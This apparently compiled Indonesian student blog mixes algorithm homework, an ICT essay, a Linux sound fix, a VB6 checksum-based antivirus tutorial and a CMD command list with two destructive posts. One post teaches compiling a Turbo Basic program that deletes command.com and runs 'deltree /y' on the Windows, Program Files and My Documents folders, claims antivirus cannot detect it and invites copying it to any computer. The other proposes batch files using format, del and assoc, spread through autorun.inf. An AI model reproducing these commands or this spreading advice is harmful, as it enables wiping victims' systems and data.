Tugas Algoritma
Berikut adalah hasil pengerjaan tugas UAS Algoritma
Nama : Tri Yanto
NIM : 1670231100
Prodi : Teknik Informatika
Dosen : Ali khumaidi
1. program untuk menampilkan bilangan 100 s/d 1 :
Code :

2. program untuk menampilkan bilangan ganjirl antara 1 s/d 100
Code :

Screenshot running:

3. program untuk menampilkan bilangan genap antara 1 s/d 100, berikut jumlah bilangan nya
Code :

Screenshot running :


4. program untuk menghitung dan menampilkan volume dan luas balok dengan rumus(panjang * lebar * tinggi), sedangkan panjang dan tinggi balok di inputkan melalui keyboard pada saat program di execute.
Code :

Screenshot :

5. program yang dapat mengetahui apakah suatu bilangan yang di masukkan merupakan bilangan genap,ganjil,atau nol.
Code :

Screenshot :


6. sama dengan no.5
7. program yang dapat mengetahui apakah suatu bilangan yang di input (antara 1-100) merupakan bilangan prima atau bukan.
Code :

Screenshot :

Sekian post kali ini, semoga bermanfaat.
Pirate of sillicon valey
Dalam film ini pesan yang di dapat adalah :
-Seniman baik meniru, seniman hebat mencuri.
disini terdpat 2 scene yangmenampilkan pesan tersebut
1. Saat steve job membuat machintosh dengan perangkat yang sama ” mouse” dengan grafis yang sama
2. Saat Bill gates membuat OS versinya sendiri dengan nama windows , setalah diberikan kesempatan mengoprek OS machintosh nya apple
Sukses adalah ancaman
“Karena mereka itu sukses ballmer, sukses adalah ancaman. Mengelabui orang pintar tentu saja tidak akan berhasil.
Scene ini terjadi pada saat ibm menerima kerja sama dengan billgates dkk. yang mana bill gates berkata bahwa dia mempunyai OS bernama DOS. walaupun kenyataanya mereka tidak mempunyai OS tersebut saat itu
Yang dahulunya musuh akut bisa jadi partner
-ya, pada saat saat steve job meluncurkan type baru machintosh, saaat itu juga OS windows diluncurkan di jepang.
itu yang membuat jobs sangat marah kepada bill.
-dan di akhir scene terlihat bill dan jobs bekerja sama, yang mana bill mempunyai sebagian saham nya apple
apa itu ICT
Information Communication Technologi (ICT)
Istilah ICT ini dalam bahasa Indonesia biasa disebut TIK yang merupakan kepanjangan dari Teknologi Informasi dan Komunikasi. Dua duanya mempunyai maksud keseluruhan dari terminology alat yang berfungsi untuk memproses dan menyampaikan informasi.
Aspek penting dalam dunia ICT maupun TIK adalah :
- Teknologi computer
- Muatan Informasi
- Teknologi Komunikasi
Teknologi computer dan Muatan informasi mencakup aspek mulai dari pengumpulan data, pengolahannnya hingga pada akhirnya menghasilkan suatu informasi. Sedangkan teknologi komunikasi lebih mengutamakan penggunaan alat bantu untuk memproses pendistribusian informasi ke masing masing perangkat.
Dari pengertian diatas, dapat disimpulkan bahwa Teknologi Informasi dan Komunikasi adalah serangkaian proses pengolahan data, manipulasi , pengelolaan data menjadi sebuah informasi sekaligus pendistribuasiannya di berbagai media.
- Pentingnya Information Communication Technologi (ICT)
Teknologi informasi serta Komunikasi dewasa ini berkembang cepat menurut deret ukur. Dari tahun ke bulan, dari bulan ke minggu, dari minggu ke hari, dari hari ke jam, dan dari jam ke detik. Oleh karena itulah para cerdik-cendekia sepakat pada suatu argumen, bahwa ‘informasi memudahkan kehidupan manusia tanpa harus kehilangan kehumanisannya’.
Manusia tidak bisa lepas dari pendidikan yang sebenarnya juga merupakan kegiatan informasi, bahkan dengan pendidikanlah informasi ilmu pengetahuan dan teknologi dapat disebarluaskan kepada generasi penerus suatu bangsa.
Pengaruh dari Teknologi informasi dan komunikasi terhadap dunia pendidikan khususnya dalam proses pembelajaran. Menurut Rosenberg (2001), dengan berkembangnya penggunaan Teknologi informasi dan komunikasi ada lima pergeseran di dalam proses pembelajaran yaitu:
- Pergeseran dari pelatihan ke penampilan,
- Pergeseran dari ruang kelas ke di mana dankapan saja
- Pergeseran dari kertas ke “on line” atau saluran
- Pergeseran fasilitasfisik ke fasilitas jaringan kerja
- Pergeseran dari waktu siklus ke waktu nyata.
Sebagai media pendidikan komunikasi dilakukan dengan menggunakan media-media komunikasi seperti telepon, komputer, internet, e-mail, dsb. Interaksi antara guru dan siswa tidak hanya dilakukan melalui hubungan tatap muka tetapi juga dilakukan dengan menggunakan media-media tersebut.
Dengan adanya teknologi informasi sekarang ini guru dapat memberikan layanan tanpa harus berhadapan langsung dengan siswa. Demikian pula siswa dapat memperoleh informasi dalam lingkup yang luas dari berbagai sumber melalui cyber space atau ruang maya dengan menggunakan komputer atau internet. Hal yang paling mutakhir adalah berkembangnya apa yang disebut “cyber teaching” atau pengajaran maya, yaitu proses pengajaran yang dilakukan dengan menggunakan internet. Istilah lain yang makin poluper saat ini ialah e-learning yaitu satu model pembelajaran dengan menggunakan media teknologi komunikasi dan informasi khususnya internet.
E-learning merupakan satu penggunaan teknologi internet dalam penyampaian pembelajaran dalam jangkauan luas yang belandaskan tiga kriteria yaitu:
- E-learning merupakan jaringan dengan kemampuan untuk memperbaharui, menyimpan, mendistribusi dan membagi materi ajar atau informasi
- Pengiriman sampai ke pengguna terakhir melalui komputer dengan menggunakan teknologi internet yang standar
- Memfokuskan pada pandangan yang paling luas tentang pembelajaran di balik paradigma pembelajaran tradisional.(Rosenberg 2001; 28)
Pada saat ini e-learning telah berkembang dalam berbagai model pembelajaran yang berbasis TIK seperti: CBT (Computer Based Training), CBI (Computer Based Instruction), Distance Learning, Distance Education, CLE (Cybernetic Learning Environment), Desktop Videoconferencing, ILS (Integrated Learning Syatem), LCC (Learner-Cemterted Classroom), Teleconferencing, WBT (Web-Based Training), dsb.
Perkembangan Pendidkan di Era Globalisasi.Kerjasama yang letaknya berjauhan secara fisik dapat dilakukan dengan lebih mudah antar pakar dan juga dengan mahasiswa. Padahal dahulu, seseorang harus berkelana atau berjalan jauh menempuh ruang dan waktu untuk menemui seorang pakar untuk mendiskusikan sebuah masalah. Saat ini hal ini dapat dilakukan dari rumah dengan mengirimkan email. Makalah dan penelitian dapat dilakukan dengan saling tukar menukar data melalui Internet, via email, ataupun dengan menggunakan mekanisme file sharring dan mailing list. Bayangkan apabila seorang mahasiswa di Sulawesi dapat berdiskusi masalah teknologi komputer dengan seorang pakar di universitas terkemuka di pulau Jawa. Mahasiswa dimanapun di Indonesia dapat mengakses pakar atau dosen yang terbaik di Indonesia dan bahkan di dunia. Batasan geografis bukan menjadi masalah lagi.
Di dalam bidang penelitian juga diperlukan Sharing information agar penelitian tidak berulang (reinvent the wheel). Hasil-hasil penelitian di perguruan tinggi dan lembaga penelitian dapat digunakan bersama-sama sehingga mempercepat proses pengembangan ilmu dan teknologi.
Sebuah aplikasi baru bagi Internet yaitu Virtual university. Virtual university memiliki karakteristik yang scalable, yaitu dapat menyediakan pendidikan yang diakses oleh orang banyak. Jika pendidikan hanya dilakukan dalam kelas biasa, berapa jumlah orang yang dapat ikut serta dalam satu kelas? Jumlah peserta mungkin hanya dapat diisi 40 – 50 orang. Virtual university dapat diakses oleh siapa saja, darimana saja. Penyedia layanan Virtual University ini adalah http://www.ibuteledukasi.com . Mungkin sekarang ini Virtual University layanannya belum efektif karena teknologi yang masih minim. Namun diharapkan di masa depan Virtual University ini dapat menggunakan teknologi yang lebih handal semisal Video Streaming yang dimasa mendatang akan dihadirkan oleh ISP lokal, sehingga tercipta suatu sistem belajar mengajar yang efektif yang diimpi-impikan oleh setiap ahli IT di dunia Pendidikan. Virtual School juga diharapkan untuk hadir pada jangka waktu satu dasawarsa ke depan.
Manfaat-manfaat yang disebutkan di atas sudah dapat menjadi alasan yang kuat untuk menjadikan Internet sebagai infrastruktur bidang pendidikan di Indonesia.
Untuk merangkumkan manfaat Internet bagi bidang pendidikan di Indonesia adalah akses-akses :
- Perpustakaan;
- Pakar;
- Kegiatan kuliah dilakukan secara online
- Tersedianya layanan informasi akademik suatu institusi pendidikan
- Tersedianya fasilitas mesin pencari data
- Tersedianya fasilitas diskusi
- Tersedianya fasilitas direktori alumni dan sekolah
- Tersedianya fasilitas kerjasama
Pemanfaatan Teknologi Informasi Dan Komunikasi
Tidak bisa dipungkiri, keberadaan komputer saat ini bukan lagi merupakan barang mewah, Alat ini sudah digunakan di berbagai bidang pekerjaan, termasuk dalam dunia pendidikan.Pengenalan Teknologi Informasi dan Komunikasi (TIK), diharapkan dapat membuat perubahan pesat dalam kehidupan yang mengalami penambahan dan perubahan dalam penggunaan beragam produk TIK.Melalui perangkat Teknologi Informasi dan Komunikasi, kita bisa mencari, mengeksplorasi, menganalisis, dan saling tukar informasi secara efisien dan efektif. TIK akan memudahkan kita, mendapatkan ide dengan cepat dan bertukar pengalaman dari berbagai kalangan.Dengan demikian, diharapkan dapat mengembangkan sikap inisiatif dan kemampuan belajar mandiri, sehingga kita dapat memutuskan dan mempertimbangkan sendiri kapan dan dimana penggunaan TIK secara tepat dan optimal, termasuk implikasinya saat ini dan dimasa yang akan datang.
Teknologi Informasi dan Komunikasi mencakup dua aspek, yaitu Teknologi Informasi dan Teknologi Komunikasi. Teknologi Informasi, meliputi segala hal yang berkaitan dengan proses, penggunaan sebagai alat bantu, manipulasi, dan pengelolaan informasi. Sedangkan Teknologi Komunikasi merupakan segala hal yang berkaitan dengan penggunaan alat bantu untuk memproses dan mentransfer data dari perangkat yang satu ke lainnya.Oleh karena itu, Teknologi Informasi dan Teknologi Komunikasi adalah suatu padanan yang tidak terpisahkan yang mengandung pengertian luas tentang segala kegiatan yang terkait dengan pemrosesan, manipulasi, pengelolaan, dan transfer/pemindahan informasi antar media. Pemanfaatan TIK disekolah-sekolah bukan hanya bertujuan untuk praktek siswa disekolah tapi masih banyak yang lainnya seperti untuk keperluan administrasi sekolah, yaitu mengetik laporan bulanan, daftar hadir siswa, daftar guru dan lain-lain.Disamping itu dengan adanya TIK mereka bisa membuat tugas-tugas sekolah seperti makalah dan tugas lainnya dengan menggunakan komputer. Siswa juga dapat memindahkan gambar-gambar, lagu dan progam-progam hp ke dalam hp yang dimiliki. Jadi Teknologi Informasi dan Komunikasi memiliki manfaat yang banyak dalam kehidupan.
Secara khusus, tujuan mempelajari Teknologi Informasi dan Komunikasi adalah:
- Menyadarkan kita akan potensi perkembangan teknologi informasi dan komunikasi yang terus berubah sehingga termotivasi untuk mengevaluasi dan mempelajari teknologi ini sebagai dasar untuk belajar sepanjang hayat.
- Memotivasi kemampuan kita agar bisa beradaptasi dan mengantisipasi perkembangan TIK, sehingga bisa melaksanakan dan menjalani aktifitas kehidupan sehari hari secara mandiri dan lebih percaya diri.
- Mengembangkan kompetensi kita dalam menggunakan Teknologi Informasi dan Komunikasi untuk mendukung kegiatan belajar, bekerja, dan berbagai aktifitas dalam kehidupan sehari hari.
- Mengembangkan kemampuan belajar berbasis TIK, sehingga proses pembelajaran dapat lebih optimal, menarik, dan mendorong kita lebih terampil dalam berkomunikasi, terampil mengorganisasi informasi, dan terbiasa bekerjasama.
- Mengembangkan kemampuan belajar mandiri, berinisiatif, inovatif, kreatif, dan bertanggung jawab dalam penggunaan Teknologi Informasi dan Komunikasi untuk pembelajaran, bekerja, dan pemecahan masalah sehari hari.
Saat ini Depdiknas mempunyai program pengembangan Teknologi Informasi dan Komunikasi secara besar besaran.Ada tiga posisi penting Depdiknas dalam program pengembangan TIK, yaitu:
- Bidang Kejuruan, TIK menjadi salah satu jurusan di SMK. Pengembangan TIK secara teknis baik hardware dan software masuk dalam kurikum pendidikan. Dibentuknya ICT center di seluruh Indonesia. Untuk menghubungkan sekolah sekolah di sekitar ICT center dibangun WAN (Wireless Area Network) Kota.
- Pustekkom, sebagai salah satu ujung tombak dalam pengembangan TV pendidikan interaktif, E learning dan E SMA. Program ini bertujuan untuk mempersempit jurang perbedaan kualitas pendidikan antara kota besar dengan daerah.
- Jardiknas (Jejaring Pendidikan Nasional), bertujuan untuk mengintegrasikan kedua program di atas agar terbentuk sebuah jaringan yang menghubungkan semua sekolah di Indonesia. Sehingga diperkirakan di masa depan semua sekolah di Indonesia akan terkoneksi dengan internet. Melihat program yang diadakan oleh Depdiknas kita bisa memanfaatkan fasilitas tersebut karena bersifat terbuka.
Sound Mati
heemm bingung mau ulis apa tadinya tapi pas baru buka kompi setel lagu
lohhh ada yg ane suaranya ko ga ada…???
cek spiker =ok cek port dr spiker ke kompi=ok
Wah pasti ini kesalahan ada di sistem rasanya
benar saja pas saya klik sound preference selalu saja ada tulisan “waitin for system respond bla bla bla”
hehehe maap ga di apalin soalnya
cek sana sini ketemu di salah satu forum dapet pencerahan :
======================================================
klik places> home folder>abis itu tekan ctrl+h
setelah itu cari folder “.pulse”
setelah ketemu hapus folder tsb dan reboot
setelah menunggu booting sekian lama dan masuk desktop saya coba lagi setel lagu
TADAAAA…~~~ nihil hasilnya
============================================================
buka gugel lagi akhirnya ketemu lagi yang ini si jurus jitu coz ane udah cobain berhasil
penasaran..??? cekiprutt
klik system>>preference>>> Startup Aplication
abis itu click add
abis di add jangan lupa kasih nama ya,, XP
nah ini yang paling penting di kotak command tulis ini= “/usr/bin/pulseaudio”
abis itu restart dan coba lagi setel lagu
CACAAAANNGGG….~~~
suaranya ada lagi yattaaaaaa
sekian share pngalaan kali ini
entar kalo ada lagi akan di share disini
kunjungi terus blog nya
Credit: http://www.backtrack-linux.org/forums/showthread.php?t=40271
mebuat virus #2
Membuat program perusak (seperti virus) merupakan keinginan sebagian para pemula komputer, tapi bagaimana mereka bisa membuat kalau mereka tidak tahu bahasa pemograman sama sekali, anda jangan resah untuk masalah ini karena saat ini penulis akan mengajarkan anda cara membuat program perusak (virus) yang sangat sederhana sekali tapi sangat mematikan bahkan bisa dikatakan lebih mengerikan dari program perusak manapun. Pertama kali skill yang anda butuhkan adalah dasar DOS, tanpa ini anda akan sulit untuk berkreasi dalam membuat program ini tapi jika anda tidak tahu dasar perintah DOS maka anda cukup copy paste saja, bahasa pemograman yang akan kita pakai adalah Turbo Basic v1.0, anda dapat mendownloadnya di Google. Diatas adalah tampilan Turbo Basic, jika anda buta pemograman Turbo Basic maka anda masuk ke Edit lalu anda tulis Source Code program perusak. shell “Perintah DOS” dengan diawali kata shell maka anda dapat menjalankan perintah DOS pada program, misal anda membuat : shell “c:” shell “cd\” shell “del command.com” Diatas adalah contoh menghapus DOS pada DOS Classic, Windows 95/98 sehingga pengguna komputer tidak dapat booting, kita contohkan yang lain. shell “c:” shell “cd\” shell “deltree /y mydocu~1″ shell “deltree /y windows” shell “deltree /y progra~1″ Diatas adalah contoh menghapus Directory My Document, WIndows dan Program FIles, sangat fatal bukan ? Setelah anda selesai membuat programnya maka anda save dahulu, caranya pilih File lalu Save lalu beri nama filenya misal VIRUS.BAS, setelah itu baru kita mengcompile source code tadi, caranya pilih Options lalu pilih Compile to EXE file, setelah itu masuk ke pilihan compile lalu anda enter, maka source code tersebut akan menjadi file EXE. Class=”alignleft” width=”97″ height=”130″ />Jika file EXE tersebut dijalankan maka komputer anda akan menjalankan perintah DOS pada program, dari tutorial diatas, anda dapat berkreasi sendiri bagaimana virus buatan anda dapat berjalan sesuai dengan anda inginkan, perlu diketahui bahwa TIDAK ADA SATU ANTIVIRUS DIDUNIA INI DAPAT MENDETEKSI PROGRAM INI ADALAH VIRUS jadi anda bebas mengcopykan program ini ke komputer manapun yang anda suka kecuali komputer berbasis non DOS atau Windows, hehe Tujuan dari tutorial ini adalah agar kita lebih waspada terhadap berbagai file dengan ekstensi *.exe meskipun file *.exe tersebut 100% dinyatakan bebas virus dari berbagai jenis Antivirus
gimana cara membuat anti virus sendiri
Notes : – Penulis TIDAK bertanggung jawab atas penggunaan maupun penyalahgunaan dari artikel ini.
– Tujuan dibuat artikel HANYA untuk BAHAN PEMBELAJARAN saja.
– Penggunaan nama, merek, atau logo hanya sebagai CONTOH dan REFERENSI saja, TIDAK ada maksud
mempromosikan pihak tertentu.
– Penulis mohon maaf apabila seluruh/sebagian dari isi artikel ini sudah tersirat dalam
artikel sejenis lainnya.
Main#
Sekarang kehadiran para virus maker (–selanjutnya disingkat jadi VM saja) lokal telah membuat gerah
para user komputer tanah air. Bisa dibayangkan bila dari sekian banyak virus lokal tidak satu-dua
yang menghancurkan data (terutama bagi file office; word, excel, dll…).
Bagi para vendor Anti Virus (–selanjutnya disingkat menjadi AV saja) fenomena ini adalah lahan bisnis
untuk produk mereka. Sebut saja NORMAN, yang kini men-support perusahaan konsultan virus lokal (–VAKSIN.COM)
, Symantec, McAffe, NOD32, dan sebagainya. Dengan menawarkan update definisi software AV tercepat, engine
scanner paling sensitif, dan lain-lain merupakan kiat untuk memancing para korban virus membeli
dan menggunakan software AV mereka.
Bagi penulis sendiri hal ini memang agak memberatkan mengingat update file definisi atau engine AV tsb
haruslah melalui koneksi internet. Lalu bagaimana yang tidak mempunyai akses sama sekali? Konsekuensinya iyalah
tertinggal dalam hal pengenalan varian virus baru yang pada ujung-ujungnya membuat AV yang sudah terinstall
bagai ‘Macan Ompong’.
Kalau kita membuat AV sendiri bagaimana? dengan database definisi yang bisa diupdate oleh kita bahkan dapat
saling tukar dengan teman? Bisa saja, dengan syarat mau mempelajari sedikit teknik pemograman ![]() .
.
Pertama kita harus mengerti bagaimana cara kerja sebuah AV sederhana, pada dasarnya sebuah software AV mempunyai
komponen-komponen :
1. Engine scanner, ini merupakan komponen utama AV dalam mengenali sebuah pattern virus. Engine ini dapat
dikelompokkan menjadi statis dan dinamis. Statis dalam hal ini dapat disebut menjadi spesifik terhadap
pattern tertentu dari sebuah file virus. Checksum merupakan salah satu contoh dari engine statis ini.
Dinamis dalam artian dia mengenali perilaku ‘umum’ sebuah virus. Heuristic menjadi salah satu contohnya.
2. Database definition, menjadi sebuah referensi dari sebuah pattern file virus. Engine statis sangat bergantung
kepada komponen ini.
3. Decompress atau unpacking engine, khusus untuk pengecekan file-file yang terkompresi (*.rar, *.zip, dll) atau
kompresi atau packing untuk file PE seperti UPX, MeW , dll.
Tidak jarang hasil dari pengecekan terhadap file suspect virus menghasilkan false-positive bahkan false-negative
(– false-positive berarti file yang bersih dianggap thread oleh AV, dan false-negative berarti file yang 100% thread
akan dianggap bersih). Semua itu dapat diakibatkan oleh ketidak-sempurnaan dari engine scanner itu sendiri. Misal
pada contoh kasus Engine String scanner (–Engine scanner yang menyeleksi string-string dari file text-based), bila
diterapkan rule 3 out of 5 (– bila AV menemukan 3 dari daftar 5 string kategori malicious) maka AV akan memberikan
bahwa file terindikasi sebuah thread yang positif. Padahal file tsb nyatanya tidak menimbulkan efek berbahaya bila
dijalankan atau dieksekusi. Kesalahan scanning macam ini lazim ditemukan untuk file-file *.VBS, *.HTML, dll.
Untuk penggunaan engine checksum sangat banyak ditemui di beberapa software AV lokal. Checksum yang lazim digunakan
diantaranya CRC16, CRC32, MD5, dll. Dikarenakan mudah untuk diimplementasikan. Engine ini sendiri bukannya tanpa cacat,
Checksum bekerja dengan memproses byte demi byte dari sebuah file dengan sebuah algoritma tertenu (– tergantung dari
jenis checksum yang digunakan) sehingga menghasilkan sebuah format tertentu dari file tsb. Contoh checksum menggunakan
CRC32 dan MD5 :
* calCrc = CRC32(file_name_and_path)
* calMD5 = MD5(file_name_and_path)
Maka isi dari string calCrc adalah 7AF9E376, sedangkan untuk MD5nya adalah 529CA8050A00180790CF88B63468826A. Perlu diketahui
bila virus menerapkan rutin yang mengubah byte tertentu dari badan virus tsb setiap kali maka penggunaan engine checksum ini
akan kurang optimal karena bila 1 byte berubah dari file maka checksum juga akan berubah.
Mari kita belajar membuat sebuah AV sederhana, yang diperlukan :
1. Software Visual Basic 6.0
2. Sedikit pemahaman akan pemograman Visual Basic 6.0
3. Sampel file bersih atau virus (– opsional)
First#
Sekarang kita akan belajar membuat sebuah rutin sederhana untuk :
– Memilih file yang akan dicek
– Membuka file tersebut dalam mode binary
– Memproses byte demi byte untuk menghasilkan Checksum
Buka MS-Visual Basic 6.0 anda, lalu buatlah sebuah class module dan Form dengan menambahkan sebuah objek Textbox, CommonDialog dan Command Button.
(Objek CommonDialog dapat ditambahkan dengan memilih Project -> COmponent atau Ctrl-T dan memilih Microsoft Common Dialog Control 6.0)
Ketikkan kode berikut pada class module (kita beri nama class module tsb clsCrc) :
================= START HERE ====================
Private crcTable(0 To 255) As Long ‘crc32
Public Function CRC32(ByRef bArrayIn() As Byte, ByVal lLen As Long, Optional ByVal lcrc As Long = 0) As Long
‘bArrayIn adalah array byte dari file yang dibaca, lLen adalah ukuran atau size file
Dim lCurPos As Long ‘Current position untuk iterasi proses array bArrayIn
Dim lTemp As Long ‘variabel temp hasil perhitungan
If lLen = 0 Then Exit Function ‘keluar fungsi apabila ukuran file = 0
lTemp = lcrc Xor &HFFFFFFFF
For lCurPos = 0 To lLen
lTemp = (((lTemp And &HFFFFFF00) \ &H100) And &HFFFFFF) Xor (crcTable((lTemp And 255) Xor bArrayIn(lCurPos)))
Next lCurPos
CRC32 = lTemp Xor &HFFFFFFFF
End Function
Private Function BuildTable() As Boolean
Dim i As Long, x As Long, crc As Long
Const Limit = &HEDB88320
For i = 0 To 255
crc = i
For x = 0 To 7
If crc And 1 Then
crc = (((crc And &HFFFFFFFE) \ 2) And &H7FFFFFFF) Xor Limit
Else
crc = ((crc And &HFFFFFFFE) \ 2) And &H7FFFFFFF
End If
Next x
crcTable(i) = crc
Next i
End Function
Private Sub Class_Initialize()
BuildTable
End Sub
================= END HERE ====================
Lalu ketikkan kode berikut dalam event Command1_Click :
================= START HERE ====================
Dim namaFileBuka As String, HasilCrc As String
Dim CCrc As New clsCrc ‘bikin objek baru dari class ClsCrc
Dim calCrc As Long
Dim tmp() As Byte ‘array buat file yang dibaca
Private Sub Command1_Click()
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1) – 1) As Byte ‘deklarasi ulang untuk array, # Bugs Fixed #
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
Text1.Text = HasilCrc ‘tampilkan hasilnya
Exit Sub
erorhandle:
If Err.Number <> 32755 Then MsgBox Err.Description ‘error number 32755 dalah bila user mengklik tombol cancel pada saat memilih file
================= END HERE ====================
COba anda jalankan program diatas dengan memencet tombol F5, lalu klik Command1 untuk memilih dan membuka file. Maka program akan
menampilkan CRC32nya.
Second#
Kode diatas dapat kita buat menjadi sebuah rutin pengecekan file suspect virus dengan antara membandingkan hasil
CRC32nya dan database CRC kita sendiri. Algoritmanya adalah :
– Memilih file yang akan dicek
– Membuka file tersebut dalam mode binary
– Memproses byte demi byte untuk menghasilkan Checksum
– Buka file database
– Ambil isi file baris demi baris
– Samakan Checksum hasil perhitungan dengan checksum dari file
Format file database dapat kita tentukan sendiri, misal :
– FluBurung.A=ABCDEFGH
– Diary.A=12345678
Dimana FluBurung.A adalah nama virus dan ABCDEFGH dalah Crc32nya. Jika kita mempunyai format file seperti diatas, maka kita perlu membaca
file secara sekuensial per baris serta memisahkan antara nama virus dan Crc32nya. Dalam hal ini yang menjadi pemisah adalah karakter ‘=’.
Buat 1 module baru (– diberi nama module1) lalu isi dengan kode :
================= START HERE ====================
Public namaVirus As String, CrcVirus As String ‘deklarasi variabel global untuk nama dan CRC virus
Public pathExe as String ‘deklarasi variabel penyimpan lokasi file EXE AV kita
Public Function cariDatabase(Crc As String, namaFileDB As String) As Boolean
Dim lineStr As String, tmp() As String ‘variabel penampung untuk isi file
Open namaFileDB For Input As #1 ‘buka file dengan mode input
Do
Line Input #1, lineStr
tmp = Split(lineStr, “=”) ‘pisahkan isi file bedasarkan pemisah karakter ‘=’
namaVirus = tmp(0) ‘masukkan namavirus ke variabel dari array
CrcVirus = tmp(1) ‘masukkan Crcvirus ke variabel dari array
If CrcVirus = Crc Then ‘bila CRC perhitungan cocok/match dengan database
cariDatabase = True ‘kembalikan nilai TRUE
Exit Do ‘keluar dari perulangan
End If
Loop Until EOF(1)
Close #1
End Function
================= END HERE ====================
Lalu tambahkan 1 objek baru kedalam Form, yaitu Command button2. lalu ketikkan listing kode berikut kedalam event Command2_Click :
================= START HERE ====================
If Len(App.Path) <= 3 Then ‘bila direktori kita adalah root direktori
pathEXE = App.Path
Else
pathEXE = App.Path & “\”
End If
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1) – 1) As Byte ‘deklarasi ulang untuk array # Bugs Fixed #
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
If cariDatabase(HasilCrc, pathEXE & “DB.txt”) Then ‘bila fungsi bernilai TRUE
MsgBox “Virus ditemukan : ” & namaVirus ‘tampilkan message Box
End If
Exit Sub
erorhandle:
If Err.Number <> 32755 Then MsgBox Err.Description ‘error number 32755 dalah bila user mengklik tombol cancel pada saat memilih file
================= END HERE ====================
Fitur AV sederhana ini dapat ditambahkan dengan fitur process scanner, akses registry, real-time protection (RTP) dan lain lain. Untuk process
scanner pada dasarnya adalah teknik enumerasi seluruh proses yang sedang berjalan pada Sistem Operasi, lalu mencari letak atau lokasi file
dan melakukan proses scanning. Fitur akses registry memungkinkan kita untuk mengedit secara langsung registry windows apabila akses terhadap
registry (–Regedit) diblok oleh virus. Sedangkan fitur RTP memungkinkan AV kita berjalan secara simultan dengan windows explorer untuk mengscan
direktori atau file yang sedang kita browse atau lihat. Untuk ketiga fitur lanjutan ini akan dibahas pada artikel selanjutnya.
Kesimpulan#
Tidak harus membeli software AV yang mahal untuk menjaga komputer kita dari ancaman virus, kita bisa membuatnya sendiri dengan fitur-fitur yang
tak kalah bagusnya. Memang terdapat ketidaksempurnaan dalam AV buatan sendiri ini, tetapi setidaknya dapat dijadikan pencegah dari infeksi virus
komputer yang semakin merajalela. Software AV sederhana ini dilengkapi oleh engine scanner statis dan database definisi. Tidak tertutup kemungkinan
software AV ini ditingkatkan lebih advanced dalam hal engine scannernya.
Penutup#
Pengembangan software AV sederhana ini sepenuhnya Open-Source selama mengikutsertakan nama pembuat asli didalamnya. Listing serta projek lengkap dapat
didownload di http://www.geocities.com/emomelodicfreak/ProjekAV.zip
CARA MENGHANCURKAN KOMPUTER TANPA VIRUS
Kalo hanya buat menghancurkan komputer gak perlu virus coding aja, pake dos …![]()
![]() ….buka notepad …coba beberapa kode ini ..
….buka notepad …coba beberapa kode ini ..
| Code: | |
|
1. C:\>format /? —-> agak extreme Formats a disk for use with Windows XP. FORMAT volume [/FS:file-system] [/V:label] [/Q] [/A:size] [/C] [/X] volume Specifies the drive letter (followed by a colon), Note that the FAT and FAT32 files systems impose the FAT: Number of clusters <= 65526 Format will immediately stop processing if it decides that NTFS compression is not supported for allocation unit sizes /F:size Specifies the size of the floppy disk to format (1.44) 2. C:\>del /? –> sedikit extreme DEL [/P] [/F] [/S] [/Q] [/A[[:]attributes]] names names Specifies a list of one or more files or directories. /P Prompts for confirmation before deleting each file. If Command Extensions are enabled DEL and ERASE change as follows: The display semantics of the /S switch are reversed in that it shows 3. C:\>assoc /? —-> jadi kota mati (Super extreme) ASSOC [.ext[=[fileType]]] .ext Specifies the file extension to associate the file type with Type ASSOC without parameters to display the current file associations. |
kemudian save dengan ekstensi “.bat”…contoh / bom.bat…langsung jalankan pake tehnik yang kamu miliki…mo pake autorun.inf, atau apalah …Ingat..!!!! menghancurkan lebih mudah dari memperbaiki. Saya hanya memberikan clu bukan source code.
CMD All Command
Command Prompt adalah sebuah perintah dos yang terdapat pada OS windows yang dapat memudahkan user dalam menjelajahi windows baik secara online maupun offline, dan aplikasi ini bisa juga disalahgunakan oleh seorang cracker untuk menjalankan aksi-aksinya hanya dengan menggunakan command prompt. Maka dari itu sebagai langkah antisipasi bagi anda sebagai user adalah dengan mengenal lebih jauh tentang seluk beluk dari command prompt agar bisa memahami cara kerja dan manfaatnya, salah satu dari sekian banyak manfaat dari command prompt adalah kemampuannya untuk mendeteksi adanya virus, memisahkan virus dengan file yang diinfeksinya, mencari file induk virus hanya dengan perintah ATTRIB . Berikut dibawah ini merupakan daftar perintah-perintah yang ada pada command prompt dari A-X :
a ADDUSERS : Tambah daftar pengguna untuk / dari file CSV
ARP : Address Resolution Protocol
Assoc : Ubah ekstensi file asosiasi
ASSOCIAT : Salah satu langkah asosiasi file
Attrib : Ubah atribut berkas
b
Bootcfg : Edit Windows boot settings
BROWSTAT : Dapatkan domain, info browser dan PDC
c
CACLS : Ubah file permissions
CALL : Panggil satu program batch yang lain
CD : Mengganti Directory – pindah ke Folder tertentu
Change : Ganti Terminal Server Session properties
CHKDSK : Check Disk – memeriksa dan memperbaiki masalah disk
CHKNTFS : Periksa sistem file NTFS
CHOICE : Menerima input keyboard ke sebuah file batch
CIPHER : Encrypt atau Decrypt file / folder
CleanMgr : Ototmatis membersihkan Temperatur file, recycle bin
CLEARMEM : Hapus kebocoran memori
CLIP : Salin STDIN ke Windows clipboard.
CLS : Menghapus layar (Clear The Screen)
CLUSTER : Windows Clustering
CMD : Start a new CMD shell
COLOR : Mengubah warna dari jendela CMD
COMP : Membandingkan isi dari dua file atau set file
COMPACT : Compress file atau folder pada partisi NTFS
Compress : Compress tunggal file pada partisi NTFS
